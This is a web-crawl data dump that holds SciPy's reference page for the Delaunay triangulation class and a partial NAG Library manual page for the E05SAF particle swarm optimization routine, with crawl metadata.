
url stringlengths 14 2.42k | text stringlengths 100 1.02M | date stringlengths 19 19 | metadata stringlengths 1.06k 1.1k |
|---|---|---|---|
https://docs.scipy.org/doc/scipy/reference/generated/scipy.spatial.Delaunay.html | # scipy.spatial.Delaunay¶
class scipy.spatial.Delaunay(points, furthest_site=False, incremental=False, qhull_options=None)
Delaunay tessellation in N dimensions.
New in version 0.9.
Parameters: points : ndarray of floats, shape (npoints, ndim) Coordinates of points to triangulate furthest_site : bool, optional Whether to compute a furthest-site Delaunay triangulation. Default: False New in version 0.12.0. incremental : bool, optional Allow adding new points incrementally. This takes up some additional resources. qhull_options : str, optional Additional options to pass to Qhull. See Qhull manual for details. Option “Qt” is always enabled. Default:”Qbb Qc Qz Qx Q12” for ndim > 4 and “Qbb Qc Qz Q12” otherwise. Incremental mode omits “Qz”. New in version 0.12.0. QhullError Raised when Qhull encounters an error condition, such as geometrical degeneracy when options to resolve are not enabled. ValueError Raised if an incompatible array is given as input.
Notes
The tessellation is computed using the Qhull library Qhull library.
Note
Unless you pass in the Qhull option “QJ”, Qhull does not guarantee that each input point appears as a vertex in the Delaunay triangulation. Omitted points are listed in the coplanar attribute.
Examples
Triangulation of a set of points:
>>> points = np.array([[0, 0], [0, 1.1], [1, 0], [1, 1]])
>>> from scipy.spatial import Delaunay
>>> tri = Delaunay(points)
We can plot it:
>>> import matplotlib.pyplot as plt
>>> plt.triplot(points[:,0], points[:,1], tri.simplices)
>>> plt.plot(points[:,0], points[:,1], 'o')
>>> plt.show()
Point indices and coordinates for the two triangles forming the triangulation:
>>> tri.simplices
array([[2, 3, 0], # may vary
[3, 1, 0]], dtype=int32)
Note that depending on how rounding errors go, the simplices may be in a different order than above.
>>> points[tri.simplices]
array([[[ 1. , 0. ], # may vary
[ 1. , 1. ],
[ 0. , 0. ]],
[[ 1. , 1. ],
[ 0. , 1.1],
[ 0. , 0. ]]])
Triangle 0 is the only neighbor of triangle 1, and it’s opposite to vertex 1 of triangle 1:
>>> tri.neighbors[1]
array([-1, 0, -1], dtype=int32)
>>> points[tri.simplices[1,1]]
array([ 0. , 1.1])
We can find out which triangle points are in:
>>> p = np.array([(0.1, 0.2), (1.5, 0.5), (0.5, 1.05)])
>>> tri.find_simplex(p)
array([ 1, -1, 1], dtype=int32)
The returned integers in the array are the indices of the simplex the corresponding point is in. If -1 is returned, the point is in no simplex. Be aware that the shortcut in the following example only works corretcly for valid points as invalid points result in -1 which is itself a valid index for the last simplex in the list.
>>> p_valids = np.array([(0.1, 0.2), (0.5, 1.05)])
>>> tri.simplices[tri.find_simplex(p_valids)]
array([[3, 1, 0], # may vary
[3, 1, 0]], dtype=int32)
We can also compute barycentric coordinates in triangle 1 for these points:
>>> b = tri.transform[1,:2].dot(np.transpose(p - tri.transform[1,2]))
>>> np.c_[np.transpose(b), 1 - b.sum(axis=0)]
array([[ 0.1 , 0.09090909, 0.80909091],
[ 1.5 , -0.90909091, 0.40909091],
[ 0.5 , 0.5 , 0. ]])
The coordinates for the first point are all positive, meaning it is indeed inside the triangle. The third point is on a vertex, hence its null third coordinate.
Attributes: points : ndarray of double, shape (npoints, ndim) Coordinates of input points. simplices : ndarray of ints, shape (nsimplex, ndim+1) Indices of the points forming the simplices in the triangulation. For 2-D, the points are oriented counterclockwise. neighbors : ndarray of ints, shape (nsimplex, ndim+1) Indices of neighbor simplices for each simplex. The kth neighbor is opposite to the kth vertex. For simplices at the boundary, -1 denotes no neighbor. equations : ndarray of double, shape (nsimplex, ndim+2) [normal, offset] forming the hyperplane equation of the facet on the paraboloid (see Qhull documentation for more). paraboloid_scale, paraboloid_shift : float Scale and shift for the extra paraboloid dimension (see Qhull documentation for more). transform : ndarray of double, shape (nsimplex, ndim+1, ndim) Affine transform from x to the barycentric coordinates c. vertex_to_simplex : ndarray of int, shape (npoints,) Lookup array, from a vertex, to some simplex which it is a part of. convex_hull : ndarray of int, shape (nfaces, ndim) Vertices of facets forming the convex hull of the point set. coplanar : ndarray of int, shape (ncoplanar, 3) Indices of coplanar points and the corresponding indices of the nearest facet and the nearest vertex. Coplanar points are input points which were not included in the triangulation due to numerical precision issues. If option “Qc” is not specified, this list is not computed. New in version 0.12.0. vertices Same as simplices, but deprecated. vertex_neighbor_vertices : tuple of two ndarrays of int; (indptr, indices) Neighboring vertices of vertices.
Methods
add_points(points[, restart]) Process a set of additional new points. close() Finish incremental processing. find_simplex(self, xi[, bruteforce, tol]) Find the simplices containing the given points. lift_points(self, x) Lift points to the Qhull paraboloid. plane_distance(self, xi) Compute hyperplane distances to the point xi from all simplices.
#### Previous topic
scipy.spatial.Rectangle.volume | 2019-02-15 21:32:27 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.23438626527786255, "perplexity": 7203.874279190965}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.3, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2019-09/segments/1550247479159.2/warc/CC-MAIN-20190215204316-20190215230316-00378.warc.gz"} |
http://www.nag.com/numeric/FL/nagdoc_fl24/html/E05/e05saf.html | E05 Chapter Contents
E05 Chapter Introduction
NAG Library Manual
NAG Library Routine DocumentE05SAF
Note: before using this routine, please read the Users' Note for your implementation to check the interpretation of bold italicised terms and other implementation-dependent details.
Note: this routine uses optional parameters to define choices in the problem specification and in the details of the algorithm. If you wish to use default settings for all of the optional parameters, you need only read Sections 1 to 9 of this document. If, however, you wish to reset some or all of the settings please refer to Section 10 for a detailed description of the algorithm and to Section 11 for a detailed description of the specification of the optional parameters.
1 Purpose
E05SAF is designed to search for the global minimum or maximum of an arbitrary function, using Particle Swarm Optimization (PSO). Derivatives are not required, although these may be used by an accompanying local minimization routine if desired. E05SAF is essentially identical to E05SBF, but with a simpler interface and with various optional parameters removed; otherwise most parameters are identical. In particular, E05SAF does not handle general constraints.
1.1 Information for users of the NAG Library for SMP & Multicore
E05SAF has been designed to be particularly effective on SMP systems, by allowing multiple threads to advance subiterations of the algorithm in a highly asynchronous manner. In doing this, the callback routines supplied to E05SAF are called simultaneously on multiple threads, and therefore must themselves be thread-safe. In particular, the arrays IUSER and RUSER provided are classified as OpenMP shared memory, and as such it is imperative that any operations performed on these arrays are done in an appropriate manner. Failure to ensure thread safety of the provided callback functions may result in unpredictable behaviour, including the callback functions returning completely wrong solutions to E05SAF – invalidating any solution returned.
When using an SMP parallel version of this routine, you must indicate that the callback routines are thread-safe by setting the optional argument SMP Callback Thread Safe before calling E05SAF in a multi-threaded environment. See Section 11.2 for more information on this and other SMP options.
Note: the stochastic method used in E05SAF will not produce repeatable answers when run on multiple threads.
2 Specification
SUBROUTINE E05SAF ( NDIM, NPAR, XB, FB, BL, BU, OBJFUN, MONMOD, IOPTS, OPTS, IUSER, RUSER, ITT, INFORM, IFAIL)
INTEGER NDIM, NPAR, IOPTS(*), IUSER(*), ITT(6), INFORM, IFAIL REAL (KIND=nag_wp) XB(NDIM), FB, BL(NDIM), BU(NDIM), OPTS(*), RUSER(*) EXTERNAL OBJFUN, MONMOD
Before calling E05SAF, E05ZKF must be called with OPTSTR set to ‘Initialize = e05saf’. Optional parameters may also be specified by calling E05ZKF before the call to E05SAF.
3 Description
E05SAF uses a stochastic method based on Particle Swarm Optimization (PSO) to search for the global optimum of a nonlinear function $F$, subject to a set of bound constraints on the variables. In the PSO algorithm (see Section 10), a set of particles is generated in the search space, and advances each iteration to (hopefully) better positions using a heuristic velocity based upon inertia, cognitive memory and global memory. The inertia is provided by a decreasingly weighted contribution from a particles current velocity, the cognitive memory refers to the best candidate found by an individual particle and the global memory refers to the best candidate found by all the particles. This allows for a global search of the domain in question.
Further, this may be coupled with a selection of local minimization routines, which may be called during the iterations of the heuristic algorithm, the interior phase, to hasten the discovery of locally optimal points, and after the heuristic phase has completed to attempt to refine the final solution, the exterior phase. Different options may be set for the local optimizer in each phase.
Without loss of generality, the problem is assumed to be stated in the following form:
$minimize x∈Rndim Fx subject to ℓ ≤ x ≤ u ,$
where the objective $F\left(\mathbf{x}\right)$ is a scalar function, $\mathbf{x}$ is a vector in ${R}^{\mathit{ndim}}$ and the vectors $\mathbf{\ell }\le \mathbf{u}$ are lower and upper bounds respectively for the $\mathit{ndim}$ variables. The objective function may be nonlinear. Continuity of $F$ is not essential. For functions which are smooth and primarily unimodal, faster solutions will almost certainly be achieved by using Chapter E04 routines directly.
For functions which are smooth and multi-modal, gradient dependent local minimization routines may be coupled with E05SAF.
For multi-modal functions for which derivatives cannot be provided, particularly functions with a significant level of noise in their evaluation, E05SAF should be used either alone, or coupled with E04CBF.
The $\mathit{ndim}$ lower and upper box bounds on the variable $\mathbf{x}$ are included to initialize the particle swarm into a finite hypervolume, although their subsequent influence on the algorithm is user determinable (see the option Boundary in Section 11). It is strongly recommended that sensible bounds are provided for all variables.
E05SAF may also be used to maximize the objective function (see the option Optimize).
Due to the nature of global optimization, unless a predefined target is provided, there is no definitive way of knowing when to end a computation. As such several stopping heuristics have been implemented into the algorithm. If any of these is achieved, E05SAF will exit with ${\mathbf{IFAIL}}={\mathbf{1}}$, and the parameter INFORM will indicate which criteria was reached. See INFORM for more information.
In addition, you may provide your own stopping criteria through MONMOD and OBJFUN.
E05SBF provides a comprehensive interface, allowing for the inclusion of general nonlinear constraints.
4 References
Gill P E, Murray W and Wright M H (1981) Practical Optimization Academic Press
Kennedy J and Eberhart R C (1995) Particle Swarm Optimization Proceedings of the 1995 IEEE International Conference on Neural Networks 1942–1948
Koh B, George A D, Haftka R T and Fregly B J (2006) Parallel Asynchronous Particle Swarm Optimization International Journal for Numerical Methods in Engineering 67(4) 578–595
Vaz A I and Vicente L N (2007) A Particle Swarm Pattern Search Method for Bound Constrained Global Optimization Journal of Global Optimization 39(2) 197–219 Kluwer Academic Publishers
5 Parameters
Note: for descriptions of the symbolic variables, see Section 10.
1: NDIM – INTEGERInput
On entry: $\mathit{ndim}$, the number of dimensions.
Constraint: ${\mathbf{NDIM}}\ge 1$.
2: NPAR – INTEGERInput
On entry: $\mathit{npar}$, the number of particles to be used in the swarm. Assuming all particles remain within bounds, each complete iteration will perform at least NPAR function evaluations. Otherwise, significantly fewer objective function evaluations may be performed.
Suggested value: ${\mathbf{NPAR}}=10×{\mathbf{NDIM}}$.
Constraint: ${\mathbf{NPAR}}\ge 5×\mathbf{num_threads}$, where num_threads is the value returned by the OpenMP environment variable OMP_NUM_THREADS, or num_threads is $1$ for a serial version of this routine.
3: XB(NDIM) – REAL (KIND=nag_wp) arrayOutput
On exit: the location of the best solution found, $\stackrel{~}{\mathbf{x}}$, in ${R}^{\mathit{ndim}}$.
4: FB – REAL (KIND=nag_wp)Output
On exit: the objective value of the best solution, $\stackrel{~}{f}=F\left(\stackrel{~}{\mathbf{x}}\right)$.
5: BL(NDIM) – REAL (KIND=nag_wp) arrayInput
6: BU(NDIM) – REAL (KIND=nag_wp) arrayInput
On entry: ${\mathbf{BL}}$ is $\mathbf{\ell }$, the array of lower bounds, BU is $\mathbf{u}$, the array of upper bounds. The NDIM entries in BL and BU must contain the lower and upper simple (box) bounds of the variables respectively. These must be provided to initialize the sample population into a finite hypervolume, although their subsequent influence on the algorithm is user determinable (see the option Boundary in Section 11).
If ${\mathbf{BL}}\left(i\right)={\mathbf{BU}}\left(i\right)$ for any $i\in \left\{1,\dots ,{\mathbf{NDIM}}\right\}$, variable $i$ will remain locked to ${\mathbf{BL}}\left(i\right)$ regardless of the Boundary option selected.
It is strongly advised that you place sensible lower and upper bounds on all variables, even if your model allows for variables to be unbounded (using the option ${\mathbf{Boundary}}=\mathrm{ignore}$) since these define the initial search space.
Constraints:
• ${\mathbf{BL}}\left(\mathit{i}\right)\le {\mathbf{BU}}\left(\mathit{i}\right)$, for $\mathit{i}=1,2,\dots ,{\mathbf{NDIM}}$;
• ${\mathbf{BL}}\left(i\right)\ne {\mathbf{BU}}\left(i\right)$ for at least one $i\in \left\{1,\dots ,{\mathbf{NDIM}}\right\}$.
7: OBJFUN – SUBROUTINE, supplied by the user.External Procedure
OBJFUN must, depending on the value of MODE, calculate the objective function and/or calculate the gradient of the objective function for a $\mathit{ndim}$-variable vector $\mathbf{x}$. Gradients are only required if a local minimizer has been chosen which requires gradients. See the option Local Minimizer for more information.
The specification of OBJFUN is:
SUBROUTINE OBJFUN ( MODE, NDIM, X, OBJF, VECOUT, NSTATE, IUSER, RUSER)
INTEGER MODE, NDIM, NSTATE, IUSER(*) REAL (KIND=nag_wp) X(NDIM), OBJF, VECOUT(NDIM), RUSER(*)
1: MODE – INTEGERInput/Output
On entry: indicates which functionality is required.
${\mathbf{MODE}}=0$
$F\left(\mathbf{x}\right)$ should be returned in OBJF. The value of OBJF on entry may be used as an upper bound for the calculation. Any expected value of $F\left(\mathbf{x}\right)$ that is greater than OBJF may be approximated by this upper bound; that is OBJF can remain unaltered.
${\mathbf{MODE}}=1$
${\mathbf{Local Minimizer}}='\mathrm{E04UCF}'$ only
First derivatives can be evaluated and returned in VECOUT. Any unaltered elements of VECOUT will be approximated using finite differences.
${\mathbf{MODE}}=2$
${\mathbf{Local Minimizer}}='\mathrm{E04UCF}'$ only
$F\left(\mathbf{x}\right)$ must be calculated and returned in OBJF, and available first derivatives can be evaluated and returned in VECOUT. Any unaltered elements of VECOUT will be approximated using finite differences.
${\mathbf{MODE}}=5$
$F\left(\mathbf{x}\right)$ must be calculated and returned in OBJF. The value of OBJF on entry may not be used as an upper bound.
${\mathbf{MODE}}=6$
${\mathbf{Local Minimizer}}='\mathrm{E04DGF}'$ or $'\mathrm{E04KZF}'$ only
All first derivatives must be evaluated and returned in VECOUT.
${\mathbf{MODE}}=7$
${\mathbf{Local Minimizer}}='\mathrm{E04DGF}'$ or $'\mathrm{E04KZF}'$ only
$F\left(\mathbf{x}\right)$ must be calculated and returned in OBJF, and all first derivatives must be evaluated and returned in VECOUT.
On exit: if the value of MODE is set to be negative, then E05SAF will exit as soon as possible with ${\mathbf{IFAIL}}={\mathbf{3}}$ and ${\mathbf{INFORM}}={\mathbf{MODE}}$.
2: NDIM – INTEGERInput
On entry: the number of dimensions.
3: X(NDIM) – REAL (KIND=nag_wp) arrayInput
On entry: $\mathbf{x}$, the point at which the objective function and/or its gradient are to be evaluated.
4: OBJF – REAL (KIND=nag_wp)Input/Output
On entry: the value of OBJF passed to OBJFUN varies with the parameter MODE.
${\mathbf{MODE}}=0$
OBJF is an upper bound for the value of $F\left(\mathbf{x}\right)$, often equal to the best value of $F\left(\mathbf{x}\right)$ found so far by a given particle. Only objective function values less than the value of OBJF on entry will be used further. As such this upper bound may be used to stop further evaluation when this will only increase the objective function value above the upper bound.
${\mathbf{MODE}}=1$, $2$, $5$, $6$ or $7$
OBJF is meaningless on entry.
On exit: the value of OBJF returned varies with the parameter MODE.
${\mathbf{MODE}}=0$
OBJF must be the value of $F\left(\mathbf{x}\right)$. Only values of $F\left(\mathbf{x}\right)$ strictly less than OBJF on entry need be accurate.
${\mathbf{MODE}}=1$ or $6$
Need not be set.
${\mathbf{MODE}}=2$, $5$ or $7$
$F\left(\mathbf{x}\right)$ must be calculated and returned in OBJF. The entry value of OBJF may not be used as an upper bound.
5: VECOUT(NDIM) – REAL (KIND=nag_wp) arrayInput/Output
On entry: if ${\mathbf{Local Minimizer}}=\mathrm{E04UCF}$ or $\mathrm{E04UCA}$, the values of VECOUT are used internally to indicate whether a finite difference approximation is required. See E04UCF/E04UCA.
On exit: the required values of VECOUT returned to the calling routine depend on the value of MODE.
${\mathbf{MODE}}=0$ or $5$
The value of VECOUT need not be set.
${\mathbf{MODE}}=1$ or $2$
VECOUT can contain components of the gradient of the objective function $\frac{\partial F}{\partial {x}_{i}}$ for some $i=1,2,\dots {\mathbf{NDIM}}$, or acceptable approximations. Any unaltered elements of VECOUT will be approximated using finite differences.
${\mathbf{MODE}}=6$ or $7$
VECOUT must contain the gradient of the objective function $\frac{\partial F}{\partial {x}_{i}}$ for all $i=1,2,\dots {\mathbf{NDIM}}$. Approximation of the gradient is strongly discouraged, and no finite difference approximations will be performed internally (see E04DGF/E04DGA and E04KZF).
6: NSTATE – INTEGERInput
On entry: NSTATE indicates various stages of initialization throughout the routine. This allows for permanent global parameters to be initialized the least number of times. For example, you may initialize a random number generator seed.
${\mathbf{NSTATE}}=3$
SMP users only. OBJFUN is called for the first time in a parallel region on a new thread other than the master thread. You may use this opportunity to set up any thread-dependent information in IUSER and RUSER.
${\mathbf{NSTATE}}=2$
OBJFUN is called for the very first time. You may save computational time if certain data must be read or calculated only once.
${\mathbf{NSTATE}}=1$
OBJFUN is called for the first time by a NAG local minimization routine. You may save computational time if certain data required for the local minimizer need only be calculated at the initial point of the local minimization.
${\mathbf{NSTATE}}=0$
Used in all other cases.
7: IUSER($*$) – INTEGER arrayUser Workspace
8: RUSER($*$) – REAL (KIND=nag_wp) arrayUser Workspace
OBJFUN is called with the parameters IUSER and RUSER as supplied to E05SAF. You are free to use the arrays IUSER and RUSER to supply information to OBJFUN as an alternative to using COMMON global variables.
OBJFUN must either be a module subprogram USEd by, or declared as EXTERNAL in, the (sub)program from which E05SAF is called. Parameters denoted as Input must not be changed by this procedure.
8: MONMOD – SUBROUTINE, supplied by the NAG Library or the user.External Procedure
A user-specified monitoring and modification function. MONMOD is called once every complete iteration after a finalization check. It may be used to modify the particle locations that will be evaluated at the next iteration. This permits the incorporation of algorithmic modifications such as including additional advection heuristics and genetic mutations. MONMOD is only called during the main loop of the algorithm, and as such will be unaware of any further improvement from the final local minimization. If no monitoring and/or modification is required, MONMOD may be the dummy monitoring routine E05SXM. (E05SXM is included in the NAG Library) .
The specification of MONMOD is:
SUBROUTINE MONMOD ( NDIM, NPAR, X, XB, FB, XBEST, FBEST, ITT, IUSER, RUSER, INFORM)
INTEGER NDIM, NPAR, ITT(6), IUSER(*), INFORM REAL (KIND=nag_wp) X(NDIM,NPAR), XB(NDIM), FB, XBEST(NDIM,NPAR), FBEST(NPAR), RUSER(*)
1: NDIM – INTEGERInput
On entry: the number of dimensions.
2: NPAR – INTEGERInput
On entry: the number of particles.
3: X(NDIM,NPAR) – REAL (KIND=nag_wp) arrayInput/Output
Note: the $i$th component of the $j$th particle, ${x}_{j}\left(i\right)$, is stored in ${\mathbf{X}}\left(i,j\right)$.
On entry: the NPAR particle locations, ${\mathbf{x}}_{j}$, which will currently be used during the next iteration unless altered in MONMOD.
On exit: the particle locations to be used during the next iteration.
4: XB(NDIM) – REAL (KIND=nag_wp) arrayInput
On entry: the location, $\stackrel{~}{\mathbf{x}}$, of the best solution yet found.
5: FB – REAL (KIND=nag_wp)Input
On entry: the objective value, $\stackrel{~}{f}=F\left(\stackrel{~}{\mathbf{x}}\right)$, of the best solution yet found.
6: XBEST(NDIM,NPAR) – REAL (KIND=nag_wp) arrayInput
Note: the $i$th component of the position of the $j$th particle's cognitive memory, ${\stackrel{^}{x}}_{j}\left(i\right)$, is stored in ${\mathbf{XBEST}}\left(i,j\right)$.
On entry: the locations currently in the cognitive memory, ${\stackrel{^}{\mathbf{x}}}_{\mathit{j}}$, for $\mathit{j}=1,2,\dots ,{\mathbf{NPAR}}$ (see Section 10).
7: FBEST(NPAR) – REAL (KIND=nag_wp) arrayInput
On entry: the objective values currently in the cognitive memory, $F\left({\stackrel{^}{\mathbf{x}}}_{\mathit{j}}\right)$, for $\mathit{j}=1,2,\dots ,{\mathbf{NPAR}}$.
8: ITT($6$) – INTEGER arrayInput
On entry: iteration and function evaluation counters (see description of ITT below).
9: IUSER($*$) – INTEGER arrayUser Workspace
10: RUSER($*$) – REAL (KIND=nag_wp) arrayUser Workspace
MONMOD is called with the parameters IUSER and RUSER as supplied to E05SAF. You are free to use the arrays IUSER and RUSER to supply information to MONMOD as an alternative to using COMMON global variables.
11: INFORM – INTEGERInput/Output
On entry: ${\mathbf{INFORM}}=\mathbf{thread_num}$, where thread_num is the value returned by a call of the OpenMP function OMP_GET_THREAD_NUM(). If running in serial this will always be zero.
On exit: setting ${\mathbf{INFORM}}<0$ will cause near immediate exit from E05SAF. This value will be returned as INFORM with ${\mathbf{IFAIL}}={\mathbf{3}}$. You need not set INFORM unless you wish to force an exit.
MONMOD must either be a module subprogram USEd by, or declared as EXTERNAL in, the (sub)program from which E05SAF is called. Parameters denoted as Input must not be changed by this procedure.
9: IOPTS($*$) – INTEGER arrayCommunication Array
Note: the contents of IOPTS must not have been altered between calls to E05ZKF, E05ZLF, E05SAF and the selected problem solving routine.
On entry: optional parameter array as generated and possibly modified by calls to E05ZKF. The contents of IOPTS must not be modified directly between calls to E05SAF, E05ZKF or E05ZLF.
10: OPTS($*$) – REAL (KIND=nag_wp) arrayCommunication Array
Note: the contents of OPTS must not have been altered between calls to E05ZKF, E05ZLF, E05SAF and the selected problem solving routine.
On entry: optional parameter array as generated and possibly modified by calls to E05ZKF. The contents of OPTS must not be modified directly between calls to E05SAF, E05ZKF or E05ZLF.
11: IUSER($*$) – INTEGER arrayUser Workspace
IUSER is not used by E05SAF, but is passed directly to OBJFUN and MONMOD and may be used to pass information to these routines as an alternative to using COMMON global variables.
With care, you may also write information back into IUSER. This might be useful, for example, should there be a need to preserve the state of a random number generator.
With SMP-enabled versions of E05SAF the array IUSER provided are classified as OpenMP shared memory. Use of IUSER has to take account of this in order to preserve thread safety whenever information is written back to either of these arrays.
12: RUSER($*$) – REAL (KIND=nag_wp) arrayUser Workspace
RUSER is not used by E05SAF, but is passed directly to OBJFUN and MONMOD and may be used to pass information to these routines as an alternative to using COMMON global variables.
With care, you may also write information back into RUSER. This might be useful, for example, should there be a need to preserve the state of a random number generator.
With SMP-enabled versions of E05SAF the array RUSER provided are classified as OpenMP shared memory. Use of RUSER has to take account of this in order to preserve thread safety whenever information is written back to either of these arrays.
13: ITT($6$) – INTEGER arrayOutput
On exit: integer iteration counters for E05SAF.
${\mathbf{ITT}}\left(1\right)$
Number of complete iterations.
${\mathbf{ITT}}\left(2\right)$
Number of complete iterations without improvement to the current optimum.
${\mathbf{ITT}}\left(3\right)$
Number of particles converged to the current optimum.
${\mathbf{ITT}}\left(4\right)$
Number of improvements to the optimum.
${\mathbf{ITT}}\left(5\right)$
Number of function evaluations performed.
${\mathbf{ITT}}\left(6\right)$
Number of particles reset.
14: INFORM – INTEGEROutput
On exit: indicates which finalization criterion was reached. The possible values of INFORM are:
INFORM Meaning $<0$ Exit from a user-supplied subroutine. 0 E05SAF has detected an error and terminated. 1 The provided objective target has been achieved. (Target Objective Value). 2 The standard deviation of the location of all the particles is below the set threshold (Swarm Standard Deviation). If the solution returned is not satisfactory, you may try setting a smaller value of Swarm Standard Deviation, or try adjusting the options governing the repulsive phase (Repulsion Initialize, Repulsion Finalize). 3 The total number of particles converged (Maximum Particles Converged) to the current global optimum has reached the set limit. This is the number of particles which have moved to a distance less than Distance Tolerance from the optimum with regard to the ${L}^{2}$ norm. If the solution is not satisfactory, you may consider lowering the Distance Tolerance. However, this may hinder the global search capability of the algorithm. 4 The maximum number of iterations without improvement (Maximum Iterations Static) has been reached, and the required number of particles (Maximum Iterations Static Particles) have converged to the current optimum. Increasing either of these options will allow the algorithm to continue searching for longer. Alternatively if the solution is not satisfactory, re-starting the application several times with ${\mathbf{Repeatability}}=\mathrm{OFF}$ may lead to an improved solution. 5 The maximum number of iterations (Maximum Iterations Completed) has been reached. If the number of iterations since improvement is small, then a better solution may be found by increasing this limit, or by using the option Local Minimizer with corresponding exterior options. Otherwise if the solution is not satisfactory, you may try re-running the application several times with ${\mathbf{Repeatability}}=\mathrm{OFF}$ and a lower iteration limit, or adjusting the options governing the repulsive phase (Repulsion Initialize, Repulsion Finalize). 6 The maximum allowed number of function evaluations (Maximum Function Evaluations) has been reached. As with ${\mathbf{INFORM}}=5$, increasing this limit if the number of iterations without improvement is small, or decreasing this limit and running the algorithm multiple times with ${\mathbf{Repeatability}}=\mathrm{OFF}$, may provide a superior result.
15: IFAIL – INTEGERInput/Output
On entry: IFAIL must be set to $0$, $-1\text{ or }1$. If you are unfamiliar with this parameter you should refer to Section 3.3 in the Essential Introduction for details.
On exit: the most common exit will be ${\mathbf{IFAIL}}={\mathbf{1}}$.
For this reason, the value $-1\text{ or }1$ is recommended. If the output of error messages is undesirable, then the value $1$ is recommended; otherwise, the recommended value is $-1$. When the value $-\mathbf{1}\text{ or }1$ is used it is essential to test the value of IFAIL on exit.
E05SAF will return ${\mathbf{IFAIL}}={\mathbf{0}}$ if and only if a finalization criterion has been reached which can guarantee success. This may only happen if the option Target Objective Value has been set and reached at a point within the search domain. The finalization criterion Target Objective Value is not activated using default option settings, and must be explicitly set using E05ZKF if required.
E05SAF will return ${\mathbf{IFAIL}}={\mathbf{1}}$ if no error has been detected, and a finalization criterion has been achieved which cannot guarantee success. This does not indicate that the routine has failed, merely that the returned solution cannot be guaranteed to be the true global optimum.
The value of INFORM should be examined to determine which finalization criterion was reached.
Other positive values of IFAIL indicate that either an error or a warning has been triggered. See Sections 6, 7 and 10 for more information.
6 Error Indicators and Warnings
If on entry ${\mathbf{IFAIL}}={\mathbf{0}}$ or $-{\mathbf{1}}$, explanatory error messages are output on the current error message unit (as defined by X04AAF).
Note: E05SAF may return useful information for one or more of the following detected errors or warnings.
Errors or warnings detected by the routine:
${\mathbf{IFAIL}}=1$
The algorithm has reached a finalization criterion that does not guarantee success. You should investigate the returned value of INFORM for more information on why this occurred.
${\mathbf{IFAIL}}=2$
If the option Target Warning has been activated, this indicates that the Target Objective Value has been achieved to specified tolerances at a sufficiently constrained point, either during the initialization phase, or during the first two iterations of the algorithm. While this is not necessarily an error, it may occur if:
(i) The target was achieved at the first point sampled by the routine. This will be the mean of the lower and upper bounds. (ii) The target may have been achieved at a randomly generated sample point. This will always be a possibility provided that the domain under investigation contains a point with a target objective value. (iii) If the Local Minimizer has been set, then a sample point may have been inside the basin of attraction of a satisfactory point. If this occurs repeatedly when the routine is called, it may imply that the objective is largely unimodal, and that it may be more efficient to use the routine selected as the Local Minimizer directly.
Assuming that OBJFUN is correct, you may wish to set a better Target Objective Value, or a stricter Target Objective Tolerance.
${\mathbf{IFAIL}}=3$
You requested an exit from either OBJFUN or MONMOD. The exit flag you provided will be returned in INFORM.
${\mathbf{IFAIL}}=11$
On entry, ${\mathbf{NDIM}}<1$.
${\mathbf{IFAIL}}=12$
On entry, ${\mathbf{NPAR}}<5×\mathbf{num_threads}$, where num_threads is the value returned by the OpenMP environment variable OMP_NUM_THREADS, or num_threads is $1$ for a serial version of this routine
${\mathbf{IFAIL}}=14$
On entry, at least one lower bound ${\mathbf{BL}}\left(\mathit{i}\right)>{\mathbf{BU}}\left(\mathit{i}\right)$, for $\mathit{i}=1,2,\dots ,{\mathbf{NDIM}}$, or all of the bounds ${\mathbf{BL}}\left(\mathit{i}\right)={\mathbf{BU}}\left(\mathit{i}\right)$, for $\mathit{i}=1,2,\dots ,{\mathbf{NDIM}}$.
${\mathbf{IFAIL}}=21$
On entry, either the option arrays IOPTS and OPTS have not been initialized, or they have been corrupted. Re-initialize the arrays using E05ZKF.
Alternatively, both Advance Cognitive and Advance Global may have been set to $0.0$.
${\mathbf{IFAIL}}=32$
The gradient check has indicated an error may be present in the objective gradient. These checks are not infallible. If you are sure your gradients are correct then the gradient checks may be disabled by setting ${\mathbf{Verify Gradients}}=\mathrm{OFF}$.
${\mathbf{IFAIL}}=51$
(SMP parallel version only). Multiple threads have been detected, however you have not set the option SMP Callback Thread Safe to declare that the provided callback routines are thread-safe, or that you want the algorithm to run in serial. See Section 11.2 for more information.
7 Accuracy
If ${\mathbf{IFAIL}}={\mathbf{0}}$ (or ${\mathbf{IFAIL}}={\mathbf{2}}$) or ${\mathbf{IFAIL}}={\mathbf{1}}$ on exit, either a Target Objective Value or finalization criterion has been reached, depending on user selected options. As with all global optimization software, the solution achieved may not be the true global optimum. Various options allow for either greater search diversity or faster convergence to a (local) optimum (See Sections 10 and 11).
Provided the objective function and constraints are sufficiently well behaved, if a local minimizer is used in conjunction with E05SAF, then it is more likely that the final result will at least be in the near vicinity of a local optimum, and due to the global search characteristics of the particle swarm, this solution should be superior to many other local optima.
Caution should be used in accelerating the rate of convergence, as with faster convergence, less of the domain will remain searchable by the swarm, making it increasingly difficult for the algorithm to detect the basin of attraction of superior local optima. Using the options Repulsion Initialize and Repulsion Finalize described in Section 11 will help to overcome this, by causing the swarm to diverge away from the current optimum once no more local improvement is likely.
On successful exit with guaranteed success, ${\mathbf{IFAIL}}={\mathbf{0}}$. This may only happen if a Target Objective Value is assigned and is reached by the algorithm.
On successful exit without guaranteed success, ${\mathbf{IFAIL}}={\mathbf{1}}$ is returned. This will happen if another finalization criterion is achieved without the detection of an error.
In both cases, the value of INFORM provides further information as to the cause of the exit.
The memory used by E05SAF is relatively static throughout. As such, E05SAF may be used in problems with high dimension number (${\mathbf{NDIM}}>100$) without the concern of computational resource exhaustion, although the probability of successfully locating the global optimum will decrease dramatically with the increase in dimensionality.
